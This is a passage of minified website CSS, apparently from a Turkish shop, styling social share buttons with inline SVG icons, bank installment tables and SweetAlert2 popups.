4.508-2.025l.029-.031.135-.105c2.627-1.995 4.324-4.862 4.686-8.148L24 10.678V3.445c0-.251-.031-.5-.121-.742z'/%3E%3C/svg%3E")}.shareon>.reddit{background-color:#ff4500}.shareon>.reddit:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.53 1.148a1.83 1.83 0 0 0-1.667 1.054l-4.372-.928a.522.522 0 0 0-.358.063.515.515 0 0 0-.21.297L11.59 7.925c-2.807.086-5.32.909-7.137 2.237a2.668 2.668 0 0 0-1.815-.737A2.64 2.64 0 0 0 0 12.064a2.634 2.634 0 0 0 1.563 2.407 4.95 4.95 0 0 0-.065.803c0 4.053 4.71 7.326 10.537 7.326s10.537-3.273 10.537-7.326a4.548 4.548 0 0 0-.063-.782 2.732 2.732 0 0 0 1.519-2.428 2.64 2.64 0 0 0-2.639-2.64 2.53 2.53 0 0 0-1.816.74c-1.796-1.288-4.287-2.134-7.031-2.239l1.204-5.637 3.906.823a1.888 1.888 0 0 0 1.878 1.777c1.024 0 1.87-.837 1.88-1.861a1.884 1.884 0 0 0-1.88-1.88zM7.907 18.066c-.13 0-.254.05-.347.141a.498.498 0 0 0 0 .697c1.266 1.267 3.736 1.373 4.454 1.373s3.167-.084 4.454-1.373a.546.546 0 0 0 .044-.697.5.5 0 0 0-.698 0c-.823.802-2.533 1.099-3.779 1.099s-2.977-.295-3.779-1.099a.49.49 0 0 0-.349-.142zm-1.932-4.122c0-1.035.844-1.88 1.88-1.88 1.034 0 1.878.843 1.878 1.879S8.89 15.82 7.856 15.82a1.882 1.882 0 0 1-1.88-1.877zm10.155-1.88c1.035 0 1.88.845 1.88 1.879 0 1.035-.844 1.878-1.879 1.878s-1.879-.843-1.879-1.877c0-1.037.844-1.88 1.878-1.88z' fill-rule='evenodd'/%3E%3C/svg%3E")}.shareon>.telegram{background-color:#179cde}.shareon>.telegram:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.517 11.31c-.962.382-1.466.756-1.512 1.122-.088.702.924.921 2.196 1.335 1.037.337 2.433.731 3.158.747.658.014 1.393-.257 2.204-.814 5.533-3.735 8.39-5.622 8.57-5.663.126-.029.301-.065.42.04.119.106.107.306.095.36-.101.429-5.3 5.156-5.599 5.467-1.143 1.187-2.443 1.913-.437 3.235 1.735 1.144 2.746 1.873 4.534 3.045 1.142.75 2.039 1.637 3.218 1.529.543-.05 1.104-.56 1.389-2.083.673-3.598 1.996-11.392 2.302-14.604a3.585 3.585 0 0 0-.034-.8c-.027-.158-.084-.383-.29-.55-.243-.197-.619-.24-.787-.236-.764.013-1.936.42-7.579 2.767C11.39 7.03 7.44 8.73 1.517 11.31z'/%3E%3C/svg%3E")}.shareon>.twitter{background-color:#1da1f2}.shareon>.twitter:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z'/%3E%3C/svg%3E")}.shareon>.viber{background-color:#7360f2}.shareon>.viber:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.398.002C9.473.028 5.331.344 3.014 2.467 1.294 4.177.693 6.698.623 9.82c-.06 3.11-.13 8.95 5.5 10.541v2.42s-.038.97.602 1.17c.79.25 1.24-.499 1.99-1.299l1.4-1.58c3.85.32 6.8-.419 7.14-.529.78-.25 5.181-.811 5.901-6.652.74-6.031-.36-9.831-2.34-11.551l-.01-.002c-.6-.55-3-2.3-8.37-2.32 0 0-.396-.025-1.038-.016zm.067 1.697c.545-.003.88.02.88.02 4.54.01 6.711 1.38 7.221 1.84 1.67 1.429 2.528 4.856 1.9 9.892-.6 4.88-4.17 5.19-4.83 5.4-.28.09-2.88.73-6.152.52 0 0-2.439 2.941-3.199 3.701-.12.13-.26.17-.35.15-.13-.03-.17-.19-.16-.41l.02-4.019c-4.771-1.32-4.491-6.302-4.441-8.902.06-2.6.55-4.732 2-6.172 1.957-1.77 5.475-2.01 7.11-2.02zm.36 2.6a.299.299 0 0 0-.3.299.3.3 0 0 0 .3.3 5.631 5.631 0 0 1 4.03 1.59c1.09 1.06 1.621 2.48 1.641 4.34a.3.3 0 0 0 .3.3v-.009a.3.3 0 0 0 .3-.3 6.451 6.451 0 0 0-1.81-4.76c-1.19-1.16-2.692-1.76-4.462-1.76zm-3.954.69a.955.955 0 0 0-.615.12h-.012c-.41.24-.788.54-1.148.94-.27.32-.421.639-.461.949a1.24 1.24 0 0 0 .05.541l.02.01a13.722 13.722 0 0 0 1.2 2.6 15.383 15.383 0 0 0 2.32 3.171l.03.04.04.03.03.03.03.03a15.603 15.603 0 0 0 3.18 2.33c1.32.72 2.122 1.06 2.602 1.2v.01c.14.04.268.06.398.06a1.84 1.84 0 0 0 1.102-.472c.39-.35.7-.738.93-1.148v-.01c.23-.43.15-.841-.18-1.121a13.632 13.632 0 0 0-2.15-1.54c-.51-.28-1.03-.11-1.24.17l-.45.569c-.23.28-.65.24-.65.24l-.012.01c-3.12-.8-3.95-3.959-3.95-3.959s-.04-.43.25-.65l.56-.45c.27-.22.46-.74.17-1.25a13.522 13.522 0 0 0-1.54-2.15.843.843 0 0 0-.504-.3zm4.473.89a.3.3 0 0 0 .002.6 3.78 3.78 0 0 1 2.65 1.15 3.5 3.5 0 0 1 .9 2.57.3.3 0 0 0 .3.299l.01.012a.3.3 0 0 0 .3-.301c.03-1.19-.34-2.19-1.07-2.99-.73-.8-1.75-1.25-3.05-1.34a.3.3 0 0 0-.042 0zm.49 1.619a.305.305 0 0 0-.018.611c.99.05 1.47.55 1.53 1.58a.3.3 0 0 0 .3.29h.01a.3.3 0 0 0 .29-.32c-.07-1.34-.8-2.091-2.1-2.161a.305.305 0 0 0-.012 0z'/%3E%3C/svg%3E")}.shareon>.vkontakte{background-color:#4680c2}.shareon>.vkontakte:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.058 19.504h-2.616c-.99 0-1.297-.787-3.076-2.59-1.55-1.501-2.236-1.704-2.617-1.704-.534 0-.687.153-.687.89v2.363c0 .636-.202 1.017-1.88 1.017-2.77 0-5.845-1.677-8.004-4.804C.925 10.103.034 6.672.034 5.961c0-.381.153-.737.89-.737H3.54c.66 0 .915.305 1.17 1.016 1.295 3.736 3.456 7.014 4.345 7.014.33 0 .483-.153.483-.99V8.399c-.102-1.78-1.042-1.931-1.042-2.566 0-.306.255-.61.66-.61h4.117c.56 0 .762.304.762.964v5.211c0 .558.255.762.407.762.33 0 .61-.204 1.22-.813 1.88-2.11 3.227-5.362 3.227-5.362.178-.381.483-.737 1.145-.737h2.616c.788 0 .966.405.788.965-.33 1.526-3.532 6.048-3.532 6.048-.28.457-.381.66 0 1.17.28.381 1.194 1.169 1.805 1.88 1.118 1.27 1.98 2.338 2.21 3.076.255.735-.128 1.116-.864 1.116z'/%3E%3C/svg%3E")}.shareon>.whatsapp{background-color:#25d366}.shareon>.whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51a12.8 12.8 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z'/%3E%3C/svg%3E")}.close{margin-top:4px;float:right}.genel_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold;white-space:nowrap;font-size:12px}.genel_taksitDiv table{background-color:#ddd}.genel_taksitDiv td{background-color:#fff}.genel_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.genel_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.genel_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.genel_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.genel_taksitDiv .td1,.genel_taksitDiv .td2,.genel_taksitDiv .td3{text-align:center;height:20px}.genel_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.genel_taksitDiv .td1{background-color:#fff;width:50px}.genel_taksitDiv .td2{background-color:#fff}.genel_taksitDiv .td3{background-color:#fff}.genel_taksitDiv .pesin td{background-color:#ffdeff}.genel_taksitDiv .colorBold{color:#88c337}.isbank_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.isbank_taksitDiv table{background-color:#ddd}.isbank_taksitDiv td{background-color:#fff}.isbank_taksitDiv .taksitTopHeader{text-align:center;background-color:#df1063;color:#FFFFFF;padding:4px}.isbank_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.isbank_taksitDiv .taksitHeader{color:#fff;background-color:#df1063;text-align:center;width:110px;padding:4px}.isbank_taksitDiv .taksitHeaderEmpty{background-color:#df1063}.isbank_taksitDiv .td1,.isbank_taksitDiv .td2,.isbank_taksitDiv .td3{text-align:center;height:20px}.isbank_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.isbank_taksitDiv .td1{background-color:#fff;width:50px}.isbank_taksitDiv .td2{background-color:#fff}.isbank_taksitDiv .td3{background-color:#fff}.isbank_taksitDiv .pesin td{background-color:#ffdeff}.isbank_taksitDiv .colorBold{color:#88c337}.yapikredi_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.yapikredi_taksitDiv table{background-color:#ddd}.yapikredi_taksitDiv td{background-color:#fff}.yapikredi_taksitDiv .taksitTopHeader{text-align:center;background-color:#68207f;color:#FFFFFF;padding:4px}.yapikredi_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.yapikredi_taksitDiv .taksitHeader{color:#fff;background-color:#68207f;text-align:center;width:110px;padding:4px}.yapikredi_taksitDiv .taksitHeaderEmpty{background-color:#68207f}.yapikredi_taksitDiv .td1,.yapikredi_taksitDiv .td2,.yapikredi_taksitDiv .td3{text-align:center;height:20px}.yapikredi_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.yapikredi_taksitDiv .td1{background-color:#fff;width:50px}.yapikredi_taksitDiv .td2{background-color:#fff}.yapikredi_taksitDiv .td3{background-color:#fff}.yapikredi_taksitDiv .pesin td{background-color:#dee1ff}.yapikredi_taksitDiv .colorBold{color:#88c337}.garanti_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.garanti_taksitDiv table{background-color:#ddd}.garanti_taksitDiv td{background-color:#fff}.garanti_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.garanti_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.garanti_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.garanti_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.garanti_taksitDiv .td1,.garanti_taksitDiv .td2,.garanti_taksitDiv .td3{text-align:center;height:20px}.garanti_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.garanti_taksitDiv .td1{background-color:#fff;width:50px}.garanti_taksitDiv .td2{background-color:#fff}.garanti_taksitDiv .td3{background-color:#fff}.garanti_taksitDiv .pesin td{background-color:#dee2ff}.garanti_taksitDiv .colorBold{color:#88c337}.paytr-table-cell-head img{height:30px;display:block;margin:0 auto;padding:6px 0}.paytr-table-bold{color:#434d57;font-weight:bold}.paytr-table-toplam{color:#737373;font-size:12px}.paytr-table-cols > .paytr-table-cell{width:16.6%}.paytr-table{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3em 0;padding:0;font-family:Arial, sans-serif;font-size:14px}.paytr-table-cell{box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:0.5em 1em;overflow:hidden;list-style:none;border:solid 1px #ffffff}.paytr-table-cell{text-align:center;margin:-4px 0 0 -4px;background-color:#ffffff;border-color:#f1f1f1}.paytr-table-cell:hover{cursor:default;background-color:#F3F3F3}.paytr-table-cell-head{padding:0.5em;color:#ffffff;border-color:#f1f1f1;background-color:#ffffff}.no-flexbox .paytr-table{display:block}.no-flexbox .paytr-table > .paytr-table-cell{width:100%}@media all and (max-width:700px){.paytr-table{display:block}.paytr-table > .paytr-table-cell{font-size:16px !important;width:100% !important}.paytr-table-cell-head img{height:auto}}.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0, 0, 0, .075), 0 1px 2px rgba(0, 0, 0, .075), 1px 2px 4px rgba(0, 0, 0, .075), 1px 3px 8px rgba(0, 0, 0, .075), 2px 4px 16px rgba(0, 0, 0, .075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start top top-end" "center-start center center-end" "bottom-start bottom-center bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show, div:where(.swal2-container).swal2-noanimation{background:rgba(0, 0, 0, .4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0, 0, 0, 0) !important}div:where(.swal2-container).swal2-top-start, div:where(.swal2-container).swal2-center-start, div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top, div:where(.swal2-container).swal2-center, div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end, div:where(.swal2-container).swal2-center-end, div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup, div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup, div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup, div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup, div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup, div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem;flex-direction:column;box-shadow:0px 0px 3px #0000004a, 0px 0px 15px #0000, 0px 20px 55px #00000040}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;font-size:19px;word-wrap:break-word;padding-top:34px}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0, 0, 0, 0) #2778c4 rgba(0, 0, 0, 0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0, 0, 0, 0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#05a76c;color:#fff;font-size:1em;font-weight:600;border-radius:251px}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112, 102, 224, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220, 55, 65, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#a3a3a3;color:#fff;font-size:1em;border-radius:250px}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110, 120, 129, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0, 0, 0, .2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s, box-shadow .1s;border:none;border-radius:5px;background:rgba(0, 0, 0, 0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0, 0, 0, 0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea), div:where(.swal2-container) select:where(.swal2-select), div:where(.swal2-container) div:where(.swal2-radio), div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s, box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0, 0, 0, 0);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror, div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror, div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus, div:where(.swal2-container) input:where(.swal2-file):focus, div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder, div:where(.swal2-container) input:where(.swal2-file)::placeholder, div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input, div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0, 0, 0, 0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio, div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label, div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input, div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0, 0, 0, 0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0, 0, 0, 0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) 